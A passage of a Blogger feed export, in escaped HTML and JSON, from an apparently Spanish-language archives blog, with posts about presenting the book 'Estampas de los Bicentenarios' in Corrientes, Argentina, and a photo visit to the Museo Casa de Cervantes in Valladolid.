107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"https:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\"\u003Ehttps:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\u003C\/a\u003E.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8037119728803148879\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8037119728803148879?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/11\/estampas-de-los-bicentenarios.html","title":"Estampas de los Bicentenarios - Presentación del libro digital"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s72-w640-h258-c\/estampas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2640061613670437162"},"published":{"$t":"2022-07-11T17:07:00.000-07:00"},"updated":{"$t":"2022-07-11T17:07:29.322-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biblioteca Nacional del Perú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s1243\/Feria%201.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1243\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/w640-h336\/Feria%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003EAmigos en esta oportunidad los invitamos\na la presentación de nuestro libro \u003Cb\u003E\u003Ci\u003E“Estampas de los Bicentenarios: Homenaje al\nArchivo General de la Nación Argentina y la Biblioteca Nacional del Perú -\nBicentenarios 1821-2021”, \u003C\/i\u003E\u003C\/b\u003Ecerrando el Año de los Bicentenarios en\nCorrientes- Argentina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003ELos esperamos en la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003EXII Feria Provincial del Libro, edición 2022\u003C\/b\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;de la Feria Provincial del Libro de Corrientes en formato presencial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003EPresentación a cargo de María de las Mercedes Vera y Juana Rosas Vara.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/s707\/Feria%202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"707\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/w400-h369\/Feria%202.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 24px;\"\u003ENos vemos!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/s652\/Feria%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"551\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/w338-h400\/Feria%203.jpeg\" width=\"338\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2640061613670437162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2640061613670437162?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/07\/presentacion-del-libro-estampas-de-los.html","title":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s72-w640-h336-c\/Feria%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4246590228360461133"},"published":{"$t":"2022-06-09T13:32:00.003-07:00"},"updated":{"$t":"2022-06-09T13:33:13.778-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo Casa de Cervantes"}],"title":{"type":"text","$t":"Una visita al Museo Casa de Cervantes, Valladolid"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s1280\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1280\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/w640-h324\/1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEl Museo Casa de Cervantes en Valladolid, Provincia de Valladolid, Castilla y León - España.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/w640-h360\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s320\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" 